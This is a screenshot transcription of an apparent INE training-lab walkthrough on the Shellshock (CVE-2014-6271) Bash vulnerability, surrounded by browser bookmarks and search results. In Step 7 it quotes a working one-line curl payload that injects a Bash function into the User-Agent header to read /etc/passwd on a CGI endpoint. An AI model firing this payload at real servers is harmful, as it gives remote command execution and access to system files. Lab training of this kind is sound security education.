 1
2
3
4
2
10:55
(genmon)XXX
INE - Host & Network Pe
INE Labs
microsoft iis httpd 10.0 v
Obsidian file locations Li
YouTube Music
to complete a 160 houres
my.ine.com/CyberSecurity/courses/67c3945f-2544-4b3a-99f2-03296abc8c3f/host-network-penetration-testing-systemhost-based-attacks/lab/4ec0d887-3cba-3735-9b3d-b4dce91df48c
35
Apps
CDC
NextWork
INE - Penetrati...
Blue Team
Batches - Phys...
AlgoMaster.io
Content Player...
All Bookmarks
INE
Shellshock
ACTIVITY STATUS:
FINISHED
Screenshot taken
Report an issue
View image
Step 6: Search for the available exploit for shellshock vulnerability.
Google
shellshock vulnerability exploit
All Images Videos News Shopping Books Web More Tools
GitHub
https://github.com › opsxcq › exploit-CVE-2014-6271
Shellshock exploit + vulnerable environment
The bug can be exploited to gain access to Bash from the restricted shell of the IBM Hardware
Management Console, a tiny Linux variant for system administrators ...
Exploit-DB
https://www.exploit-db.com › docs › english › 4... PDF
The ShellShock Attack
It provides end users an interface to issue system commands and execute scripts. [2]
ShellShock. This vulnerability in Bash allows remote code execution without ...
Step 7: The GitHub link contains the steps to exploit the vulnerability.
URL: https://github.com/opsxcq/exploit-CVE-2014-6271
Exploit
There are several ways to exploit this flaw
Exploit it with one liner
An simple example to cat /etc/passwd
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \
http://localhost:8080/cgi-bin/vulnerable
You can use it to run any command that you want
Not Running
For the best experience, choose the region closest to you. Then, start the lab
to begin.
Select the region closest to you
EU-Germany
Keyboard layout: English (US)
Start lab
Reveal Solution